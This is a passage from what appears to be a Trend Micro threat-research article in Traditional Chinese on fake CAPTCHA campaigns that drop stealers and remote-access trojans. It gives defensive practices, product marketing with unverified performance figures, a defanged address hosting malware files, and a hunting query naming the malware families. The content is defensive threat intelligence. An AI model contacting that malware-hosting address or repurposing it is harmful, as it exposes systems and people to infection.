

AsyncRAT/XWorm:其共用的散播網址網址 185[.]7[.]214[.]108/a[.]mp4 被發現存放了被標記為 AsyncRAT 和 XWorm 的惡意檔案。VirusTotal 的圖表分析證實此 IP 經常被用來存放遠端存取木馬程式 (RAT) 和輕量化惡意程式植入器,顯示駭客會根據受害環境來使用多個惡意檔案或模組化載入器。

防範假 CAPTCHA 攻擊的資安實務原則

這類假 CAPTCHA 攻擊行動的精密度越來越高,駭客會運用一些進階技巧,例如:多重階段加密編碼、在記憶體內執行腳本,有時候還會將加密編碼的 JavaScript 腳本隱藏在看似正常的 MP3 檔案中。它們的主要散布方式包括:含有惡意連結或附件檔案的網路釣魚郵件,以及在不肖網站上刊登惡意廣告。

不論其入侵點為何,這類攻擊的程序通常都利用加密編碼的 JavaScript 或 PowerShell 腳本來下載及執行各種惡意檔案。這些檔案一般都經由像 Emmental 這樣的載入器來下載資訊竊取程式 (如 Lumma Stealer 和 Rhadamanthys),或是遠端存取工具 (如 AsyncRAT 和 XWorm)。

未來,除了 MP3 和 HTA 之外,我們預料這類假 CAPTCHA 攻擊還可能將惡意檔案內嵌在一些不常見的格式中。雖然惡意廣告和網路釣魚郵件未來仍是主要散布方式,但駭客也許會開始嘗試透過社群媒體平台或即時通訊應用程式來發送短網址或經過偽裝的連結。

駭客仍將繼續使用 mshta.exe 和 PowerShell 這兩項工具,因為它們在大多數環境當中都能取得。不過,我們也可能看到越來越多駭客使用其他就地取材的二進位檔案 (Living Off the Land Binaries,簡稱 LOLBins) 來躲避偵測,例如:rundll32 和 regsvr32。

以下是防範這類攻擊的一些資安最佳實務原則:

停用「執行」對話方塊 (Win + R)。對於一些需要防止使用者存取系統管理工具與執行腳本的環境,最好採取這項作法。如此可降低執行惡意 PowerShell 或 MSHTA 指令的風險,並防止原生 Windows 工具程式遭到濫用。

採取最低授權原則。除了禁止使用「執行」對話方塊之外,還要確保使用者僅獲得其工作所需的權限,包括:限制敏感目錄的寫入或執行權限、停用腳本的執行 (如果不需用到的話),以及防止使用者在未經核准的情況下將自己提升至系統管理員權限。降低權限可防止使用者 (和惡意程式) 執行可變更系統設定的指令。

禁止存取未經核准的工具和檔案分享平台。建立預先核准的基準軟體清單,禁止使用任何業務上不需要的公共檔案分享服務。管制存取有助於降低未經授權下載的風險,並限制駭客散播或載入其他元件的能力。

監控是否有異常的剪貼簿和處理程序行為。正如上述攻擊證明,使用者可能被駭客的社交工程技巧所騙,將惡意指令貼到剪貼簿上執行。監控異常的剪貼簿活動 (例如加密編碼的指令或可疑的腳本片段) 可提供一些早期警訊。此外,追蹤處理程序的行為也很重要,尤其在使用者與網站內容、PDF 或即時通訊應用程式互動的環境下。留意是否出現濫用的行為模式,例如:媒體播放器或瀏覽器不預期地啟動執行檔或腳本解譯器的情況,這些很可能就是在散播惡意檔案。

強化瀏覽器組態設定。透過瀏覽器設定來減少暴露於 SEO 毒化、惡意廣告以及腳本式威脅的風險,包括:禁止來自非信任或未知網域的 JavaScript 執行、啟用過濾規則來封鎖惡意廣告、停用自動播放與混合媒體內容來降低內嵌腳本所帶來的風險,以及移除不必要的瀏覽器擴充元件或延伸功能,尤其是那些具備較高權限或過時的元件。

啟用記憶體防護功能。Windows 環境都內建了作業系統 (OS) 層級的資安控管,可用來偵測記憶體內執行、反射式 DLL 注入,以及其他躲避技巧。這些防護功能有助於防範可避開傳統檔案偵測機制的多重階段無檔案式惡意內容。

舉辦使用者教育訓練。訓練使用者如何分辨可疑連結或網路釣魚郵件,可大幅降低遭到入侵的風險。安全的網際網路瀏覽觀念非常重要 (甚至是在營運網路上也是),因為像假 CAPTCHA 這類攻擊會利用使用者的信任來發動社交工程技巧。

MDR 對於防範假 CAPTCHA 攻擊至關重要,MDR 服務提供了持續監控、主動威脅追蹤以及快速回應,有助於在重大損害發生之前迅速偵測及遏止可疑的行為或威脅。在這類攻擊當中,駭客需透過隱匿的無檔案式技巧與社交工程來執行檔案,MDR 可即時交叉關聯端點、網路流量及使用者行為的監測資料。這樣的可視性對於發掘異常狀況 (例如腳本執行過程或異常的處理程序啟動) 非常重要,還可以適時採取遏制行動。

趨勢科技的端點與網路解決方案內含行為監控、預判式機器學習 (PML) 以及網站信譽評等服務 (WRS) 來偵測異常行為、預先攔截未知威脅,並防止使用者存取惡意網址。行為監控可分析處理程序的行為模式,而非單純仰賴特徵偵測,這有助於即時偵測可疑活動,例如:剪貼簿操控、經由 mshta.exe 或 powershell.exe 來執行,以及其他就地取材技巧。PML 可在檔案執行之前預先分析檔案的特徵,進而主動防範最新及未知的威脅,甚至攔截加密編碼的載入器和惡意腳本 (即使原先並不認識該惡意程式)。WRS 可防止使用者存取惡意或已遭駭客入侵的網址,避免使用者被帶往假的 CAPTCHA 網頁。

採用 Trend Vision One™ 的主動式防護

Trend Vision One™ 是唯一將資安曝險管理、資安營運以及強大的多層式防護集中在一起的 AI 驅動企業網路資安平台。這套全方位的方法能協助您預測及防範威脅,讓您在所有數位資產上加速實現主動式防護的成果。它憑著數十年的網路資安領導地位,以及業界首創的 Trend Cybertron 主動式網路資安 AI,為您帶來經得起考驗的具體成果:減少 92% 的勒索病毒風險,以及縮短 99% 的偵測時間。資安領導人可評量自己的資安狀況,向所有利害關係人展示資安的持續改善。有了 Trend Vision One,您就能消除資安盲點,專心處理最重要的問題,讓資安晉升為支援您創新的策略合作夥伴。

趨勢科技威脅情報

為了隨時掌握不斷演變的威脅,趨勢科技客戶可透過 Trend Vision One™ Threat Insights 來取得 Trend Research 有關新興威脅及駭客集團的最新洞見。

Trend Vision One Threat Insights

Trend Vision One Intelligence Reports 應用程式 (IoC 掃描)

- 假 CAPTCHA 攻擊行動藉由多重階段程序在系統植入資訊竊取程式與遠端存取工具 (RAT)

追蹤查詢

Trend Vision One Search 應用程式

Trend Vision One 客戶可以使用 Search 應用程式來尋找或追蹤本文提到的惡意指標,看看是否也出現在自己的環境中。

Fake CAPTCHA_Stealer

malName:(EMMENHTAL OR RHADAMANTHYS OR XWORM OR LUMMASTEALER) AND eventName:MALWARE_DETECTION AND LogType: detection

除此之外,Trend Vision One 客戶還可啟用 Threat Insights 權利來取得更多追蹤查詢。

入侵指標

如需本文提到的入侵指標完整清單,請至此處。